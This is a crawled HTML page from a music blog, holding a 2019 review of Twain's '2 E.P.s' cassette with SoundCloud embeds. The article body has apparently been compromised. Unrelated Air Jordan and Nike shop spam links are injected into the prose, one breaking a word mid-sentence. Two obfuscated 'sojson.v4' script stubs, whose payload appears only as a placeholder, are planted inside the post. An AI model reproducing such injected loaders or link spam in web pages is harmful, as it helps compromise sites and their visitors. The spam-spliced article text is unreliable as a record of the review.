

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thenewlofi.com/a-beautifully-written-and-designed-cassette-marks-the-follow-up-to-twains-album-rare-feeling/
body_size: 11571
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5FF4T8BD45"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5FF4T8BD45');
</script>
	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>A beautifully written and designed cassette marks the follow up to Twain&#8217;s album &#8220;Rare Feeling&#8221; &#8211; The New LoFi</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="The New LoFi &raquo; Feed" href="https://thenewlofi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The New LoFi &raquo; Comments Feed" href="https://thenewlofi.com/comments/feed/" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed: The New LoFi Mixtape (MP3 Feed)" href="https://thenewlofi.com/feed/mp3/" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: The New LoFi Mixtape (Monthly Mixtape)" href="https://thenewlofi.com/feed/tnlf-mixtape/" />
<link rel="alternate" type="application/rss+xml" title="The New LoFi &raquo; A beautifully written and designed cassette marks the follow up to Twain&#8217;s album &#8220;Rare Feeling&#8221; Comments Feed" href="https://thenewlofi.com/a-beautifully-written-and-designed-cassette-marks-the-follow-up-to-twains-album-rare-feeling/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thenewlofi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewlofi.com%2Fa-beautifully-written-and-designed-cassette-marks-the-follow-up-to-twains-album-rare-feeling%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thenewlofi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewlofi.com%2Fa-beautifully-written-and-designed-cassette-marks-the-follow-up-to-twains-album-rare-feeling%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='podlove-frontend-css-css' href='https://thenewlofi.com/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='https://thenewlofi.com/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=4.2.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://thenewlofi.com/wp-content/themes/cmylofi_v03/style.css?ver=6.9' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") { document.location = document.URL.replace(/^http:/i, "https:"); }</script><script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.9.2" id="podlove-web-player-player-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.9.2" id="podlove-web-player-player-cache-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1" id="rpt_front_style-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/related-posts-thumbnails/assets/js/lazy-load.js?ver=4.3.1" id="rpt-lazy-load-js"></script>
<link rel="https://api.w.org/" href="https://thenewlofi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thenewlofi.com/wp-json/wp/v2/posts/39428" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thenewlofi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://thenewlofi.com/a-beautifully-written-and-designed-cassette-marks-the-follow-up-to-twains-album-rare-feeling/" />
<link rel='shortlink' href='https://thenewlofi.com/?p=39428' />
        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #fbee5d            }

            #related_posts_thumbnails li:hover {
                background-color: #fbee5d;
            }

            .relpost_content {
                font-size: 20px;
                color: #666314;
            }

            .relpost-block-single {
                background-color: #fbee5d;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #fbee5d;
            }
        </style>

        <link rel="pingback" href="https://thenewlofi.com/xmlrpc.php">
    
<link rel="shortcut icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/lofi_favicon.ico" type="image/x-icon" />
      
      
      

<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-bold.woff2" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-bold.woff" type="font/woff2" crossorigin="anonymous" />


<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-regular.woff2" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-regular.woff" type="font/woff2" crossorigin="anonymous" />
    

<link href="https://fonts.googleapis.com/css?family=Rubik:300,500,700" rel="stylesheet">

    
<link href="https://fonts.googleapis.com/css?family=Vollkorn" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Source+Serif+Pro" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Noto+Serif" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Song+Myung" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Noto+Serif+JP:300" rel="stylesheet">
    
    
    
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/global.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/home.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/single-v01.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/results.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/about.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/tenyears.css" />
 <!-- 
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/tile.css" />
-->
<link rel='stylesheet' media='screen and (max-width: 1280px)' href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/1050.css"  />
<link rel='stylesheet' media='screen and (max-width: 1050px)' href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/iphone.css"  />

    
    
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon.png" sizes="57x57" />
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon-192x192.png" sizes="192x192" />
    
    
    
    
      
<script type="text/javascript" src="https://thenewlofi.com/wp-content/themes/cmylofi_v03/js/menus.js"></script>  
<script type="text/javascript" src="https://thenewlofi.com/wp-content/themes/cmylofi_v03/js/videoresize.js"></script>   
<style> 
/* to the body element */
.noscroll { overflow: hidden; }

.overlay { 
   position: fixed; 
   overflow-y: scroll;
   top: 0; right: 0; bottom: 0; left: 0; }

	/* for some reason this aria code is being added to the related post thumbnails so that they don't appear. 
[aria-hidden="true"] { display: none; }
[aria-hidden="false"] { display: block; }
	*/
</style> 
    
    
    

    
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-39428 single-format-standard wp-theme-cmylofi_v03 group-blog has-header-image colors-light">
    
    
    
<main>

    
   <header>
     <h1><a href="/">The New LoFi</a></h1>
     <dl>
       <dt><a href="/ten/" style="background: #F3C; padding: 2px 6px; border-radius:2px; color:#fff;">Ten Years</a></dt>
       <dt><a href="/category/mixtapes/">Podcast</a></dt>
       <dt><a href="/merch/">Merch</a></dt> 
       <dt id="btn-menu" onclick="openNav()"><a href="javascript:void(0)" class="open-overlay">Menu</a></dt>
       <dt id="btn-menuclose" onclick="closeNav()"><a href="javascript:void(0)" class="close-overlay">&times;</a></dt>
       <dt id="btn-search" onclick="openSearch()"><a href="javascript:void(0)" >Search</a></dt>
     </dl>
   </header>
   
   
   <hr />
   
    
   <nav class="overlay" aria-hidden="true">
     <dl>
       <dt>The New LoFi</dt>
       <dd><a href="/about/">About</a></dd>
       <dd><a href="mailto:superfresh@thenewlofi.com">Contact</a></dd>
       <dd><a href="https://www.submithub.com/blog/the-new-lofi/">Submit Your Music</a></dd>
       <dd><a href="/apprenticeship/">Apprenticeship</a></dd>
       <dd><a href="https://www.thenewlofi.com/privacy-policy/">Privacy Policy</a></dd>
       <!-- <dd><a href="/support-tnlf/">Support</a></dd> -->
       <dt>Staff Writers</dt>
       <dd><a href="/author/dbakun/">Damon Gregory</a></dd>
       <dd><a href="/author/jmichael/">James Michael</a></dd>
       <dd><a href="/author/jchristensen/">Jarrett Edmund</a></dd>
       <dd><a href="/author/buzoma/">Bobby Uzoma</a></dd>
       <dd><a href="/author/jdonovan/">James Donovan</a></dd>
       <dd><a href="/author/ncaruso/">Nico Carusoo</a></dd>
       <dd><a href="/author/blacey/">Bruno Lacey</a></dd>
       <dd><a href="/author/ccilliers/">Chris Cilliers</a></dd>
       <dd><a href="/author/tsurey/">Ol Wallace</a></dd>
    </dl>
       
     <dl>
       <dt>All Sections</dt>
       <dd><a href="/category/mixtapes/">Mixtapes</a></dd>
       <dd><a href="/archives/">The Archives</a></dd>
       <dd><a href="/category/fresh-music/">Latest</a></dd>
       <!-- <dd><a href="/category/radar/">News</a></dd> --> <!-- news, new releases, and "Music radar" becomes reposts from soundcloud -->
       <dd><a href="/category/interviews/">Interviews</a></dd> 
       <dd><a href="/category/stories/">Stories</a></dd>
       <dd><a href="/merch/">Merch</a></dd>
       <dd><a href="/ten/">Ten Years</a></dd>
       <!-- <dd><a href="xxx">Festivals</a></dd> -->
       <!--
       <dd><a href="xxx">Gear Reviews</a></dd>
       <dd><a href="xxx">News</a></dd>
       <dd><a href="xxx">Shop</a></dd> -->
       
       <dt>Social Media</dt>
       <dd><a href="https://soundcloud.com/thenewlofi" target="_blank">Soundcloud</a></dd>
       <dd><a href="https://www.instagram.com/thenewlofi/" target="_blank">Instagram</a></dd>
       <dd><a href="https://twitter.com/thenewlofi" target="_blank">Twitter</a></dd>
       <dd><a href="https://hypem.com/site/the+new+lofi/15524">The Hype Machine</a></dd>
       <!-- <dd><a href="xxx">YouTube</a></dd>
       <dd><a href="xxx">Vimeo</a></dd> -->
       <dd><a href="https://www.facebook.com/newlofi/" target="_blank">Facebook</a></dd>
       <dd><a href="https://open.spotify.com/user/thenewlofi" target="_blank">Spotify</a></dd>
	   <dd><a href="https://bsky.app/profile/thenewlofi.bsky.social" target="_blank">Bluesky</a></dd>
   </dl>
     
     <dl>
       <dt>Mixtapes</dt>
        <dd><a href="https://thenewlofi.com/christmas-in-the-islands/">Christmas In The Islands</a></dd>
        <dd><a href="https://thenewlofi.com/november-2025-mixtape/">November 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/october-2025-mixtape/">October 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/september-2025-mixtape/">September 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/august-2025-mixtape/">August 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/july-2025-mixtape/">July 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/june-2025-mixtape/">June 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/may-2025-mixtape/">May 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/april-2025-mixtape/">April 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/march-2025-mixtape/">March 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/february-2025-mixtape/">February 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/january-2025-mixtape/">January 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/christmas-at-the-movies-mixtape/">Christmas at the Movies Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/december-2024-mixtape/">December 2024 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/november-2024-mixtape/">November 2024 Mixtape</a></dd>
 
       <dd class="more"><a href="/category/mixtapes/">&nbsp;+&nbsp;&nbsp;See all mixtapes</a></dd>
     </dl>
    
     <dl>
       <dt>Regulars</dt>
       <!-- <dd><a href="/category/motevideo-monday/">Montevideo Mondays</a></dd> -->
       <dd><a href="/category/festival-review/">Playback: Festival Reviews</a></dd>
       <dd><a href="/category/what-we-are-listening-to/">What We Are Listening To</a></dd>
       <dd><a href="/category/chillwave-wednesday/">Chillwave Wednesdays</a></dd>
       <!-- <dd><a href="/categroy/the-downlo/">The DownLo</a></dd> 
       <dd><a href="/category/new-lofinds/">The New LoFinds</a></dd> -->
       <dd><a href="/category/lofix/">Your LoFix</a></dd>
       <dd><a href="/category/throwback-thursday/">Throwback Thursday</a></dd>
       <dd><a href="/category/fresh-friday-mix/">Fresh Friday Mix</a></dd>
       <dd><a href="/category/the-weekend-fuzz/">The Weekend Fuzz</a></dd> 
       <!-- <dd><a href="/category/weekend-bangers/">Weekend Bangers</a></dd> -->
       <dd><a href="/category/soul-sunday/">Soul Sunday</a></dd>
	   <dd><a href="/category/jazz-underground/">Jazz Underground</a></dd>
       
       <dt><a href="/category/mixtapes/" style="opacity: 1;">Podcast: Monthly Mixtape</a></dt>
       <dd><a href="https://podcasts.apple.com/gb/podcast/the-new-lofi-mixtape/id1504713949" target="_blank">Apple Podcasts</a></dd>
       <dd><a href="https://play.acast.com/s/the-new-lofi-mixtape" target="_blank">Acast</a></dd>
       <dd><a href="https://www.stitcher.com/show/the-new-lofi-monthly-mixtape" target="_blank">Stitcher</a></dd>
       <dd><a href="https://music.amazon.com/podcasts/e98c3c5e-050b-42ed-a6cc-a583003e146c/THE-NEW-LOFI-MIXTAPE" target="_blank">Amazon Music</a></dd>
     </dl>
       

       
   
   </nav>

    <div id="search">
 	   

<form role="search" method="get" class="search-form" id="searchForm" action="https://thenewlofi.com/">
	<label for="search-form-697371bf27980">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-697371bf27980" class="search-field" placeholder="Search &hellip;" value="" name="s" autocomplete="off"  /><span id="btn-searchclose" onclick="closeSearchBTN()"><a href="javascript:void(0)">&times;</a></span>
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">Search</span></button>
</form>
    </div>

   
   <hr />
    
    

    
    
    

	
 <section id="content">
		

			
   
<article id="post-39428" class="post" class="post-39428 post type-post status-publish format-standard has-post-thumbnail hentry category-fresh-music">
		
        
	
        
		            <!-- to put featured image before title-->
            <a href="https://thenewlofi.com/a-beautifully-written-and-designed-cassette-marks-the-follow-up-to-twains-album-rare-feeling/"><img width="724" height="474" src="https://thenewlofi.com/wp-content/uploads/2019/09/twain-2EPs-724x474.jpg" class="attachment-twentyseventeen-featured-image size-twentyseventeen-featured-image wp-post-image" alt="" decoding="async" srcset="https://thenewlofi.com/wp-content/uploads/2019/09/twain-2EPs-724x474.jpg 724w, https://thenewlofi.com/wp-content/uploads/2019/09/twain-2EPs-724x474-500x327.jpg 500w, https://thenewlofi.com/wp-content/uploads/2019/09/twain-2EPs-724x474-336x220.jpg 336w" sizes="100vw" /></a>
              
              
              <!-- <a href="https://thenewlofi.com/author/jmichael/">James Michael</a>
              -->
			  
            <div class="entry-meta"><span>Posted by <a href="https://thenewlofi.com/author/jmichael/">James Michael</a> on Saturday, September 28th, 2019</span></div><!-- .entry-meta --><h3>A beautifully written and designed cassette marks the follow up to Twain&#8217;s album &#8220;Rare Feeling&#8221;</h3>
<p>Twain is the creation of singer / songwriter, Mt. Davidson — a man who has been quietly producing <a class="keys_words" href="https://www.fledermaus.at/aabbcemshop/air-jordan-1-mid-se-iridescent-ck6587-100-release-date-info/">FledermausShops - mens air jordan 4 legacy coach jacket Mid SE Iridescent CK6587 - 100 Release Date Info , air jordan retro x nike jordan why not zer01 black gym redblack new year deals</a> incredibly meaningful music for the past decade and somehow continues to fly under the radar.   </p>
<ul class="keys_words"><li class="keys_words"><a class="keys_words" href="https://www.ietp.com/fr/dfebcenshop/nike-kd-15-colorways-release-dates/">Nike KD 15 Colorways + Release Dates , IetpShops , nike sb good skating pants</a></li><li class="keys_words"><a class="keys_words" href="/fccbeihshop">behind the design of the air jordan 12</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>


<p>His music is folky and uncomplicated. It&#8217;s paradoxically filled with  hesitance and confidence. There is a certain degree of familiarity to his sound but it feels of today. </p>



<figure class="wp-block-image"><img decoding="async" width="1024" height="516" src="https://www.thenewlofi.com/wp-content/uploads/2019/09/twain-2EP-cassttes-1024x516.jpg" alt="" class="wp-image-39475" srcset="https://thenewlofi.com/wp-content/uploads/2019/09/twain-2EP-cassttes-1024x516.jpg 1024w, https://thenewlofi.com/wp-content/uploads/2019/09/twain-2EP-cassttes-500x252.jpg 500w, https://thenewlofi.com/wp-content/uploads/2019/09/twain-2EP-cassttes-768x387.jpg 768w, https://thenewlofi.com/wp-content/uploads/2019/09/twain-2EP-cassttes.jpg 1200w" sizes="(max-width: 706px) 89vw, (max-width: 767px) 82vw, 740px" /></figure>



<p>The album was released as a yellow cassette tape and contains two separate EPs of Twain songs. On one side is the <em><a rel="nofollow noreferrer noopener" aria-label=" (opens in a new tab)" href="https://soundcloud.com/twainmusic/sets/new-miami-sound-1" target="_blank">New Miami Sound</a></em> EP — unreleased material from Davidson&#8217;s recording sessions for his debut album <em><a rel="nofollow noreferrer noopener" href="https://twain.bandcamp.com/album/rare-feeling" target="_blank">Rare Feeling</a></em>. On the other side is the <em>Alternator</em> EP — a collection of demos that Davidson performed and recorded inside a van. It&#8217;s an intimate recording that has Davidson selecting and reinterpreting his songs in a small space. </p>



<p>You could almost think of the <em><a rel="nofollow noreferrer noopener" aria-label=" (opens in a new tab)" href="https://twain.bandcamp.com/album/2-e-p-s-2" target="_blank">2 E.P.s</a></em> album as the &#8220;C-side&#8221; to the <em><a rel="nofollow noreferrer noopener" aria-label=" (opens in a new tab)" href="https://twain.bandcamp.com/album/rare-feeling" target="_blank">Rare Feeling</a></em> album. Davidson has allowed this collection of songs to marinate for quite some time and the <em>2 E.P.s</em> sees them out into the world now. </p>



<p>The attention to detail in this and all of his work is also something to note. The goal with most of Davidson&#8217;s work is to present a purely AAA analog disc and he goes through great lengths to perform and record his music accordingly. He values the special magnetic warmth that results from this kind of recording — something that a lot of artists overlook these days. </p>



<p>The attention to detail doesn <a class="keys_words" href="/fccbbebshop">air jordan 11 columbia</a>&#8217;t end at the recording process either. You can see his craft influence everything from the way the album is presented to the location that it gets recorded. Whether it&#8217;s selecting a beautiful minimal yellow cassette tape, or enlisting fellow percussionist, Peter Pezzimenti to hand paint the cover art, all of the little touches add up to something bigger than just an album. </p>



<p>Listen to a couple singles from the <em>2 E.P.s</em> below. I&#8217;ve also included the lead single off of the <em>Rare Feeling</em> album called &#8220;Solar Pilgrim&#8221; which is just stunning as well. And if you really like what you hear, you should support Twain and buy the album from <a rel="nofollow noreferrer noopener" aria-label="Keeled Scales (opens in a new tab)" href="https://keeledscales.com/store/twain2eps" target="_blank">Keeled Scales</a>.</p>



<strong>Twain</strong> &#8211; Death (or S.F.?)
<iframe loading="lazy" width="100%" height="300" scrolling="no" frameborder="no" allow="autoplay" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/543281316&#038;color=%2300b6fa&#038;auto_play=false&#038;hide_related=false&#038;show_comments=true&#038;show_user=true&#038;show_reposts=false&#038;show_teaser=true&#038;visual=true"></iframe><br /><br />



<strong>Twain</strong> &#8211; Young God (gotta lotta feeling)
<iframe loading="lazy" width="100%" height="300" scrolling="no" frameborder="no" allow="autoplay" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/539298756&#038;color=%2300b6fa&#038;auto_play=false&#038;hide_related=false&#038;show_comments=true&#038;show_user=true&#038;show_reposts=false&#038;show_teaser=true&#038;visual=true"></iframe><br /><br />



<strong>Twain</strong> &#8211; Solar Pilgrim
<iframe loading="lazy" width="100%" height="300" scrolling="no" frameborder="no" allow="autoplay" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/338723742&#038;color=%2300b6fa&#038;auto_play=false&#038;hide_related=false&#038;show_comments=true&#038;show_user=true&#038;show_reposts=false&#038;show_teaser=true&#038;visual=true"></iframe><br /><br />



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="679" src="https://www.thenewlofi.com/wp-content/uploads/2019/09/Twain-photo_by_HarrisonAnderson-1024x679.jpeg" alt="Photo by Harrison Anderson" class="wp-image-39468" srcset="https://thenewlofi.com/wp-content/uploads/2019/09/Twain-photo_by_HarrisonAnderson-1024x679.jpeg 1024w, https://thenewlofi.com/wp-content/uploads/2019/09/Twain-photo_by_HarrisonAnderson-500x332.jpeg 500w, https://thenewlofi.com/wp-content/uploads/2019/09/Twain-photo_by_HarrisonAnderson-768x510.jpeg 768w, https://thenewlofi.com/wp-content/uploads/2019/09/Twain-photo_by_HarrisonAnderson.jpeg 1334w" sizes="auto, (max-width: 706px) 89vw, (max-width: 767px) 82vw, 740px" /><figcaption>Photo of Mt. Davidson by Harrison Anderson</figcaption></figure>
<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>        
      
	
    

	<div class="entry-content">
		        
        


	</div><!-- .entry-content -->

 
        
        
        
	
</article><!-- .post #post-## -->
                
                
                
	<nav class="navigation post-navigation" aria-label="Posts">
